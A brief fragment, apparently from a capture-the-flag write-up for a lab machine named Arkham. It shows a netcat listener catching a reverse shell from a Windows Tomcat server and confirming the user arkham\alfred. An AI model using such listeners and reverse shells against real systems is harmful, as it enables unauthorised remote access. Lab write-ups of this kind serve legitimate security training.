 $ rlwrap nc -nlvp 4444
Connection from 10.10.10.130:49690
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\tomcat\apache-tomcat-8.5.37\bin>whoami
whoami
arkham\alfred